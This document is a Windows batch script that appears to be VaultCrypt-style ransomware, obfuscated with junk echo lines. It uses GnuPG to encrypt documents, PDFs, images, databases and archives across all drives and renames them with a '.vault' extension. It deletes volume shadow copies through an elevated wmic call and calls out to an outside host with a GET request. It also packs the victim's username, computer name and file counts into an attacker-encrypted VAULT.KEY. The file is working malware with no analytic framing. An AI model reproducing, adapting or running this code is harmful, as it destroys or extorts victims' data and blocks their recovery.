pUprESPeResWaZuPrasw38eduzEBruzA >nul chcp 866 set 715c7be3=!RANDOM! set b67b5d00=!RANDOM! echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul set dc841a88=!RANDOM! set db5a2d8a=!RANDOM! echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul set ee1f189d=!RANDOM! set 2162ea2b=!RANDOM! echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul set 58d179b8=!RANDOM! set 3d645b52=RU if exist "%APPDATA%\gnupg" RENAME "%APPDATA%\gnupg" gnupg_%random% echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul echo Key-Type: RSA> "%temp%\9c668934.2ca1046c" echo Key-Length: 1024>> "%temp%\9c668934.2ca1046c" echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul echo Name-Real: Cellar>> "%temp%\9c668934.2ca1046c" echo yAphareSwu4UtAspetrukatRes84etha >nul echo 3RAFaY8dUtremaserabAtr7MagEbrAd8 >nul "%temp%\gpg.exe" --batch --homedir "%temp%" --gen-key "%temp%\9c668934.2ca1046c" echo CUdUbruTra6rafarafReduhepadraYug >nul echo te6eVUW8e5eR5chUGachef4nu6r3xenU >nul echo -----BEGIN PGP PUBLIC KEY BLOCK-----> "%temp%\03dfb98e.7087b06e" echo CUdUbruTra6rafarafReduhepadraYug >nul echo te6eVUW8e5eR5chUGachef4nu6r3xenU >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo Version: GnuPG v1>> "%temp%\03dfb98e.7087b06e" echo thefr4brUYe36aFrecHathePr7CAFanE >nul echo trufufrecrututheg5prewrefeXaswe3 >nul echo.>> "%temp%\03dfb98e.7087b06e" echo thefr4brUYe36aFrecHathePr7CAFanE >nul echo trufufrecrututheg5prewrefeXaswe3 >nul echo mI0EVbFePwEEAMM+eRmPkcVTTwqLOyCkSlOTDjfnJpU2vTt94yMq1c1Ix1RF2fxp>> "%temp%\03dfb98e.7087b06e" echo thefr4brUYe36aFrecHathePr7CAFanE >nul echo trufufrecrututheg5prewrefeXaswe3 >nul echo S9ZDuQ9qfhqUxXiUtsEY7kB1pHtcyCeqtdrYST4YzJTeNCZNTiq2mVkQlPXqcvO/>> "%temp%\03dfb98e.7087b06e" echo hXpyYH/DNB6XmdQP9rmb/gIb5qHpRNoWlb1MBDZAJnHU3PEA2LcXbBX/ABEBAAG0>> "%temp%\03dfb98e.7087b06e" echo ClZhdWx0Q3J5cHSIuAQTAQIAIgUCVbFePwIbLwYLCQgHAwIGFQgCCQoLBBYCAwEC>> "%temp%\03dfb98e.7087b06e" echo thefr4brUYe36aFrecHathePr7CAFanE >nul echo trufufrecrututheg5prewrefeXaswe3 >nul echo HgECF4AACgkQ+Zg2Eii5y+eiQQQAm9r0sfXO5pp4/yy6lJG+zZAiijgzECVAQvw9>> "%temp%\03dfb98e.7087b06e" echo j+JE6n7mZnZDm632PrLumTHE9PauifXmyTFf0RPUI/D5B8QFPQn9hoNf041aaEgq>> "%temp%\03dfb98e.7087b06e" echo thefr4brUYe36aFrecHathePr7CAFanE >nul echo trufufrecrututheg5prewrefeXaswe3 >nul echo bTQSy7TIwZJfTyZyq/yhJiH0RLI7yhj/88sjX+uu7miGHO9jb1ygTo/qe5n3Q/Vp>> "%temp%\03dfb98e.7087b06e" echo xpSJJFU=>> "%temp%\03dfb98e.7087b06e" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo =CuiR>> "%temp%\03dfb98e.7087b06e" echo -----END PGP PUBLIC KEY BLOCK----->> "%temp%\03dfb98e.7087b06e" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul "%temp%\gpg.exe" -r Cellar --export-secret-keys --yes --homedir "%temp%" -a> "%temp%\3637bf69.36ddf8fe" del /f /q "%temp%\9c668934.2ca1046c" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo.>> "%temp%\3637bf69.36ddf8fe" echo BDATE: !DATE!>> "%temp%\3637bf69.36ddf8fe" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo UNAME: !USERNAME!>> "%temp%\3637bf69.36ddf8fe" echo CNAME: !COMPUTERNAME!>> "%temp%\3637bf69.36ddf8fe" echo PQQID: AKG-4813>> "%temp%\3637bf69.36ddf8fe" echo ULANG: !3d645b52!>> "%temp%\3637bf69.36ddf8fe" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo 01HSH: !715c7be3!>> "%temp%\3637bf69.36ddf8fe" echo 02HSH: !b67b5d00!>> "%temp%\3637bf69.36ddf8fe" echo 03HSH: !db5a2d8a!>> "%temp%\3637bf69.36ddf8fe" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo 04HSH: !dc841a88!>> "%temp%\3637bf69.36ddf8fe" echo 05HSH: !ee1f189d!>> "%temp%\3637bf69.36ddf8fe" echo PreQ3baxuwuP42EX2tepeTra5rA6eN4C >nul echo ZewrU5u8A4A8Ra5He2heXeWr6bRuzePU >nul echo FHASH: !2162ea2b!>> "%temp%\3637bf69.36ddf8fe" echo chcp 866 > "%temp%\61231f25.9db8b89a" echo 3ekudesewekePrUBreqAcrabrastUCHu >nul echo spEfAch6gaCHetHuMEM2fUgexuj27rAS >nul FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :1010f32d %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo 3ekudesewekePrUBreqAcrabrastUCHu >nul echo spEfAch6gaCHetHuMEM2fUgexuj27rAS >nul echo if exist "%%AppDATA%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 01FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 441f5342 echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul :1010f32d dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul :441f5342 echo Set objShell = CreateObject^("Shell.Application"^) > "%temp%\59665d79.vbs" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo Set objWshShell = WScript.CreateObject^("WScript.Shell"^) >> "%temp%\59665d79.vbs" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo Set objWshProcessEnv = objWshShell.Environment^("PROCESS"^) >> "%temp%\59665d79.vbs" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo objShell.ShellExecute "wmic.exe", "shadowcopy delete /nointeractive", "", "runas", 0 >> "%temp%\59665d79.vbs" echo var cdp="%%TEMP%%\\69aca909.cmd";var WshShell=CreateObject("WScript.Shell");cdp=WshShell.ExpandEnvironmentStrings(cdp);function CreateObject(fq){return new ActiveXObject(fq)}function xx(cdp){WshShell.Run(cdp,0,0);}xx(''+cdp+'');> "%temp%\acda3f33.js" echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo.> "%temp%\69aca909.cmd" echo SetLocal EnableDelayedExpansion>> "%temp%\69aca909.cmd" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo for /f "tokens=2*" %%%%i in ^('reg.exe query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v "CurrentVersion"'^) do set fnd7=%%%%j>> "%temp%\69aca909.cmd" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo if not %%fnd7:~0,1%% GEQ 6 goto a3811a18>> "%temp%\69aca909.cmd" echo 3wucHePReXafUtHex5s2FeyU4efugaza >nul echo nUFaw6hSdgyahjdgahjdiuaerEkam5 >nul echo jureqAprE8Anap2AxED7Et4ucHathaZU >nul echo set ntries=^0>> "%temp%\69aca909.cmd" echo :3c843d11>> "%temp%\69aca909.cmd" echo wscript.exe //B //Nologo "%%temp%%\59665d79.vbs"^& tasklist^|findstr /i wmic.exe>> "%temp%\69aca909.cmd" echo if not ^^!errorlevel^^!==0 ^(>> "%temp%\69aca909.cmd" echo swETEcHukuSpaj7q2CAQu8ESa3rUzaq3 >nul echo dA8ruKA4EsePr4PHaYUWrUStaV2pahe3 >nul echo set /a ntries+=^1>> "%temp%\69aca909.cmd" echo if not ^^!ntries^^! GEQ 16 goto 3c843d11>> "%temp%\69aca909.cmd" echo ^)>> "%temp%\69aca909.cmd" echo swETEcHukuSpaj7q2CAQu8ESa3rUzaq3 >nul echo dA8ruKA4EsePr4PHaYUWrUStaV2pahe3 >nul echo :a3811a18>> "%temp%\69aca909.cmd" echo del /f /q "%temp%\acda3f33.js">> "%temp%\69aca909.cmd" echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo swETEcHukuSpaj7q2CAQu8ESa3rUzaq3 >nul echo dA8ruKA4EsePr4PHaYUWrUStaV2pahe3 >nul echo echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo echo 1107cc4c ^> "%%temp%%\69aca909.cmd">> "%temp%\69aca909.cmd" start wscript.exe //B //Nologo "%temp%\acda3f33.js" echo swETEcHukuSpaj7q2CAQu8ESa3rUzaq3 >nul echo dA8ruKA4EsePr4PHaYUWrUStaV2pahe3 >nul FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :c68cd952 %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 02FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 9b100e11 echo swETEcHukuSpaj7q2CAQu8ESa3rUzaq3 >nul echo dA8ruKA4EsePr4PHaYUWrUStaV2pahe3 >nul :c68cd952 dir /B "%1:\"&& for /r "%1:\" %%i in (*.pdf *.rtf) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY :9b100e11 echo x5fawEmawuZA7pu7amES7uZUdega7u6E >nul echo daprE8ESWUDaja3hUprawrUyaSEbEBe4 >nul FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :a556dfcb %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 03FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto cd9f3e2a echo x5fawEmawuZA7pu7amES7uZUdega7u6E >nul echo daprE8ESWUDaja3hUprawrUyaSEbEBe4 >nul :a556dfcb dir /B "%1:\"&& for /r "%1:\" %%i in (*.psd *.dwg *.cdr) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :cd9f3e2a FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :071faa5e %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 04FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto e0aede1c :071faa5e dir /B "%1:\"&& for /r "%1:\" %%i in (*.cd *.mdb *.1cd *.dbf *.sqlite) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :e0aede1c FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :f941ecc1 %%s echo if exist "%%TeMp%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 05FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto ca70214e :f941ecc1 dir /B "%1:\"&& for /r "%1:\" %%i in (*.jpg *.zip) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :ca70214e set loco=!random!!random! echo x5fawEmawuZA7pu7amES7uZUdega7u6E >nul echo daprE8ESWUDaja3hUprawrUyaSEbEBe4 >nul echo function CreateObject^(b^){return new ActiveXObject^(b^)} >> !loco!.js echo ahdkUAHFahjdkuhjau82uhdADUKshd7rq >nul echo prEMayafRuDubrug3fRUmEChubrustuy >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo frEchUS3eSwEB6espeb4kEXuc2EChAsp >nul echo function ok^(b^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^)} >> !loco!.js echo ahdkUAHFahjdkuhjau82uhdADUKshd7rq >nul echo prEMayafRuDubrug3fRUmEChubrustuy >nul echo frEchUS3eSwEB6espeb4kEXuc2EChAsp >nul echo ok^("http://attached-email.com/c1.php"^); >> !loco!.js echo ahdkUAHFahjdkuhjau82uhdADUKshd7rq >nul echo prEMayafRuDubrug3fRUmEChubrustuy >nul echo frEchUS3eSwEB6espeb4kEXuc2EChAsp >nul wscript.exe //B //nologo //T:40 "!loco!.js" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul echo echo FHASH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo FHASH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul echo echo FHASH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo 1e759748 ^> "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul echo del /f /q "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\21b0fb7b.7ca0ec0c"> "%temp%\97cf86b0.e479bce7" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\61231f25.9db8b89a"> "%temp%\f2a431bc.6ccc04ec" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\97cf86b0.e479bce7"> "%temp%\8f9c3dbb.9767d548" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\f2a431bc.6ccc04ec"> "%temp%\4c2e533d.cmd" del /f /q "%temp%\97cf86b0.e479bce7" del /f /q "%temp%\f2a431bc.6ccc04ec" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul del /f /q "%temp%\21b0fb7b.7ca0ec0c" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul del /f /q "%temp%\61231f25.9db8b89a" echo XCONF: !58d179b8!>> "%temp%\3637bf69.36ddf8fe" echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul set 3a3b7af1=66668 for /f %%f in ('find /c /v ""^< "%temp%\8f9c3dbb.9767d548"') do ( set 3a3b7af1=%%f ) echo swuQAtapas74dABrupRAk4geCrU4aSuC >nul echo W5espeWrezu5A6hUhuBRU5evemupH2cE >nul echo V33rhYGgfyisahdgJFKASDadbahsgvjdWaga >nul echo speFrez4chE3asw4RebrU32haGedaDAD >nul echo QNTTY: !3a3b7af1!>> "%temp%\3637bf69.36ddf8fe" for %%c IN (01:xls 04:doc 05:rtf 10:pdf 11:psd 12:dwg 13:cdr 19:cd 20:mdb 21:1cd 23:dbf 24:sqlite 26:jpg 27:zip) do ( for /f "tokens=1,2 delims=:" %%i in ("%%c") do ( for /f %%b in ('find /c /i ".%%j"^< "%temp%\8f9c3dbb.9767d548"') do ( echo %%iEXT: %%b>> "%temp%\3637bf69.36ddf8fe" ))) echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 02EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 03EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 06EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 07EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 08EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 09EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 14EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 15EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 16EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 17EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 18EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 22EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 25EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo 28EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo 29EXT: 0 >> "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul echo.>> "%temp%\8f9c3dbb.9767d548" echo XCONF: !58d179b8!>> "%temp%\8f9c3dbb.9767d548" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul del /f /q "!loco!.js" "%temp%\gpg.exe" --import "%temp%\03dfb98e.7087b06e" del /f /q "%temp%\03dfb98e.7087b06e" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always -o "%temp%\VAULT.KEY" -e "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always -o "%temp%\CONFIRMATION.KEY" -e "%temp%\8f9c3dbb.9767d548" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul if not exist "%temp%\VAULT.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\3637bf69.36ddf8fe" echo thu83E7r88Erup7etUbRuzaqathUchaB >nul echo NateBRaCu2ruphEbruPhATHeRAMe6rab >nul echo sTEhet8TAveg2cek8neCuH3cR4f5xu3r >nul RENAME "%temp%\3637bf69.36ddf8fe.gpg" VAULT.KEY ) if not exist "%temp%\CONFIRMATION.KEY" ( "%temp%\gpg.exe" -r VaultCrypt --yes -q --no-verbose --trust-model always --encrypt-files "%temp%\8f9c3dbb.9767d548" RENAME "%temp%\8f9c3dbb.9767d548.gpg" CONFIRMATION.KEY echo spewuxeJubrupruthUmex33EpafrAbre >nul echo T8eQewUvebR4fraThaKu2uqase85xe8u >nul echo wrasatuNabrefr8stubruxuhAreCHapr >nul ) if not exist "%temp%\VAULT.KEY" ( del /f /q "%temp%\*.vlt" del /f /q "%temp%\*.gpg" echo spewuxeJubrupruthUmex33EpafrAbre >nul echo T8eQewUvebR4fraThaKu2uqase85xe8u >nul echo wrasatuNabrefr8stubruxuhAreCHapr >nul del /f /q "%temp%\random_seed" del /f /q "%temp%\*.lock" echo spewuxeJubrupruthUmex33EpafrAbre >nul echo T8eQewUvebR4fraThaKu2uqase85xe8u >nul echo wrasatuNabrefr8stubruxuhAreCHapr >nul del /f /q "%temp%\*.bak" del /f /q "%temp%\*.list" echo spewuxeJubrupruthUmex33EpafrAbre >nul echo T8eQewUvebR4fraThaKu2uqase85xe8u >nul echo wrasatuNabrefr8stubruxuhAreCHapr >nul goto 6d0f24b8 ) echo.>> "%temp%\VAULT.KEY" echo 01FNSH-!715c7be3!>> "%temp%\VAULT.KEY" echo 2hUwaJe7enacePrek25payEneteyuThU >nul echo yu8avat34jeq4vapr3JUceC3uquvethe >nul echo 02FNSH-!b67b5d00!>> "%temp%\VAULT.KEY" echo 2hUwaJe7enacePrek25payEneteyuThU >nul echo yu8avat34jeq4vapr3JUceC3uquvethe >nul echo 03FNSH-!db5a2d8a!>> "%temp%\VAULT.KEY" echo 04FNSH-!dc841a88!>> "%temp%\VAULT.KEY" echo 2hUwaJe7enacePrek25payEneteyuThU >nul echo 9kYTla1Z2v4RqBIe7bMIphoN3yZ6zJ9z21bn1NK3CN4TBuBPkb echo VwmmrE52cmWxWNq5CiI2cHZHMRSewEE0uq254wS5VjlQNunrBY echo yu8avat34jeq4vapr3JUceC3uquvethe >nul echo 05FNSH-!ee1f189d!>> "%temp%\VAULT.KEY" echo FHASH-!2162ea2b!>> "%temp%\VAULT.KEY" echo 2hUwaJe7enacePrek25payEneteyuThU >nul echo yu8avat34jeq4vapr3JUceC3uquvethe >nul echo 77406a1e885873e930cb056a91c09c60 25ca7a7cd21f132ab320494e> "%temp%\secring.qpq" echo 2hUwaJe7enacePrek25payEneteyuThU >nul echo yu8avat34jeq4vapr3JUceC3uquvethe >nul echo 9767d5483a3b7af1 6d0f24b86d997bc025ca7a7c7bff218e4077430c>> "%temp%\secring.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 9767d548 3a3b7af16d0f24b8 6d997bc025ca7a7c 7bff218e4077430c>> "%temp%\secring.qpq" echo 59665d79acda3f3369aca9093c843d11 a3811a181107cc4cc68cd952>> "%temp%\secring.qpq" echo jePHAHasweN4z3be26ejusWeQeQufRa4 >nul echo 8ExA3rE6asasaxaZa4a2ezeQewe8rusa >nul echo 